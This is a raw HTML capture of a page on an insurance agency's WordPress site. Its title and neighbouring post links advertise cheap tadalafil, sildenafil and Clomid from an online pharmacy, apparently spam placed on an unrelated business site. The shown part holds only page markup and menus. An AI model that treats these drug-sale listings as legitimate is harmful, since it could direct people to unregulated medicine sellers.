

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ogdenbenefits.com/tadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore/
body_size: 23700
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tadalafil Pill Cheap | #1 Online Pharmacy | Cheap Medicines Online At Our Drugstore &#8211; Ogden &amp; Co.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Feed" href="https://www.ogdenbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Comments Feed" href="https://www.ogdenbenefits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ogdenbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oew-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-697-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-390-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ogdenbenefits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ogdenbenefits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ogdenbenefits.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Order Sildenafil Citrate * Buy Brand Sildenafil Citrate' href='https://www.ogdenbenefits.com/order-sildenafil-citrate-buy-brand-sildenafil-citrate/' />
<link rel='next' title='Acheter Clomid Discretement. ogdenbenefits.com' href='https://www.ogdenbenefits.com/acheter-clomid-discretement-ogdenbenefits-com/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://www.ogdenbenefits.com/tadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore/" />
<link rel='shortlink' href='https://www.ogdenbenefits.com/?p=2678' />
<link rel="alternate" type="application/json+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Ftadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*#main #content-wrap{padding-top:23px;padding-bottom:30px}#topbar-template{display:inline-block;width:100% !important}.top-bar-right{float:right;width:100%}#top-bar{padding:0 !important}div#top-bar-content{margin-top:0}div#top-bar-content{margin-top:0;width:100%}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:0}#site-navigation-wrap .dropdown-menu>li{float:none;position:relative;display:none}*//*WPPS CM17442135 AA START*/a.menu-link{color:white}ul#menu-main-menu{position:relative;right:50%}/*WPPS CM17442135 AA END*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-image:url( https://agency.oceanwp.org/wp-content/uploads/2018/12/agency-38.jpeg ) !important;background-position:center center}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0054a4}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0054a4}.widget-title{border-color:#0054a4}blockquote{border-color:#0054a4}#searchform-dropdown{border-color:#0054a4}.dropdown-menu .sub-menu{border-color:#0054a4}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0054a4}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}.social-widget li.oceanwp-email a:hover{border-color:#0054a4}#respond #cancel-comment-reply-link:hover{border-color:#0054a4}body .contact-info-widget.big-icons li:hover i{border-color:#0054a4}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#4e93f4}a:hover{color:#0054a4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#b7b7b7}#scroll-top{background-color:#4f6df5}#scroll-top:hover{background-color:#4e93f4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#4f6df5}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#4e93f4}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262a2b}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:61px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:61px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:#f9f9f9}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:270px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:225px}#site-logo a.site-logo-text:hover{color:#e8e8e8}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0054a4}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0054a4,-10px 0 #0054a4}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#0054a4}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #0054a4;-moz-box-shadow:0 0 10px 4px #0054a4;box-shadow:0 0 10px 4px #0054a4}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0054a4}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0054a4}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#898989}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#898989}.dropdown-menu ul li a.menu-link:hover{color:#919191}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f4f4f4}/* Footer Bottom CSS */#footer-bottom{background-color:#353535}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner{height:60px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header #oceanwp-mobile-menu-icon a{line-height:60px}.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.94}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#191919}.is-sticky #site-navigation-wrap .dropdown-menu >li >a:hover,.is-sticky #oceanwp-mobile-menu-icon a:hover,.is-sticky #searchform-header-replace-close:hover{color:#565656}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Trebuchet MS}#site-logo a.site-logo-text{font-size:30px;letter-spacing:1px}
</style></head>

<body class="post-template-default single single-post postid-2678 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-840" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/" class="menu-link">Home</a></li><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-687"><a href="https://www.ogdenbenefits.com/personal/" class="menu-link">Personal <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/" class="menu-link">Life Insurance</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/" class="menu-link">Medicare</a></li>	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/" class="menu-link">Individual Health Insurance</a></li>	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/" class="menu-link">travel insurance Insurance</a></li>	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/" class="menu-link">Accident Insurance</a></li></ul>
</li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-686"><a href="https://www.ogdenbenefits.com/business/" class="menu-link">Business <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/" class="menu-link">Health Insurance</a></li></ul>
</li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-684"><a href="https://www.ogdenbenefits.com/company/" class="menu-link">Company <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/" class="menu-link">About</a></li></ul>
</li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/" class="menu-link">Contact</a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="697" class="elementor elementor-697" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-764d4898 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="764d4898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215bf7ce" data-id="215bf7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7be5dd08 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7be5dd08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">732-842-7903</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">stephen@ogdenbenefits.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226f35a8" data-id="226f35a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74c289f7 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74c289f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header header-replace effect-seven clr fixed-scroll shrink-header has-sticky-mobile" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ogdenbenefits.com/" class="custom-logo-link" rel="home"><img width="534" height="123" src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="custom-logo" alt="Ogden &amp; Co." srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x" /></a><a href="https://www.ogdenbenefits.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="sticky-logo" width="534" height="123" alt="Ogden &amp; Co." itemprop="url" srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x"/></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-34 current_page_parent"><a href="https://www.ogdenbenefits.com/blog/">Blog</a></li>
<li class="page_item page-item-678 page_item_has_children"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class='children'>
	<li class="page_item page-item-729"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-682 page_item_has_children"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-28"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="page_item page-item-30"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="page_item page-item-676 page_item_has_children"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class='children'>
	<li class="page_item page-item-802"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
